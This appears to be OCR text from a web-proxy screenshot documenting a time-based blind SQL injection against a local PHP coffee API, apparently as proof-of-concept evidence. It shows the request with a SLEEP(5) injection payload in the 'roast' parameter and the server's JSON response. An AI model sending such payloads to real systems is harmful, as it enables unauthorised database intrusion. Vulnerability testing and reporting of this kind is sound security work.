 Request
Pretty Raw Hex \n
1 GET /v1/001.php?roast=
5+AND+(SELECT+8802+FROM+(SELECT(SLEEP(5)))ZVQG) HTTP/1.1
2 Host: localhost
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0)
Gecko/20100101 Firefox/102.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://localhost/index.php
8 Connection: close
9 Sec-Fetch-Dest: empty
10 Sec-Fetch-Mode: cors
11 Sec-Fetch-Site: same-origin
12
13
Time Based SQL Injection
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Thu, 25 May 2023 13:58:20 GMT
3 Server: Apache/2.4.54 (Debian)
4 X-Powered-By: PHP/7.4.33
5 Content-Length: 159
6 Connection: close
7 Content-Type: application/json
8
9 [
{
"ID":"1",
"name":"Ethiopian Yirgacheffe",
"origin":"Ethiopia",
"roast_level":"5"
},
{
"ID":"3",
"name":"Sumatra Mandheling",
"origin":"Indonesia",
"roast_level":"5"
}
]